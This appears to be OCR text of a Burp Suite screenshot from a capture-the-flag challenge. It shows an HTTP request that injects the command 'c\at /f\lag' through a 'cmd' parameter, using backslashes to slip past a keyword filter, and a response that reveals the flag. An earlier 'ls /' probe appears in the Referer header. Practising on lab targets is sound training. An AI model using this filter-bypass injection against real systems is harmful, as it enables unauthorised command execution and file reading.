 Pretty Raw Hex \n
1 POST /index.php?img=TmprMlpUWTBOalUzT0RKbE56QTJPRGN3&cmd=
c\at%20/f\lag HTTP/1.1
2 Host:
042f580c-4ea8-4c37-980b-5508d05e2980.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://042f580c-4ea8-4c37-980b-5508d05e2980.node5.buuoj.cn
:81/index.php?img=TmprMlpUWTBOalUzT0RKbE56QTJPRGN3&cmd=l\s
%20\/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 389
10 Origin:
http://042f580c-4ea8-4c37-980b-5508d05e2980.node5.buuoj.cn
Search 0 highlights
Pretty Raw Hex Render \n
Pz4KPGh0bWw+CjxzdHlsZT4KICBib2R5ewogICBiYWNrZ3JvdW5kOnVybC
guL2JqLnBuZykgIG5vLXJlcGVhdCBjZW50ZXIgY2VudGVyOwogICBiYWNr
Z3JvdW5kLXNpemU6Y292ZXI7CiAgIGJhY2tncm91bmQtYXR0YWNobWVudD
pmaXhlZDsKICAgYmFja2dyb3VuZC1jb2xvcjojQ0NDQ0NDOwp9Cjwvc3R5
bGU+Cjxib2R5Pgo8L2JvZHk+CjwvaHRtbD4='>
</img>
<br>
c\at /f\lag<br>
flag{fba4f76f-1b1d-402e-8c13-4b7294ea2297}
12 <html>
13 <style>
14 body{
15 background:url(./bj.png)no-repeatcentercenter;
16 background-size:cover;
17 background-attachment:fixed;
18 background-color:#CCCCCC;
19 }
20 </style>
21 <body>
22 </body>
23 </html>
Search 0 highlights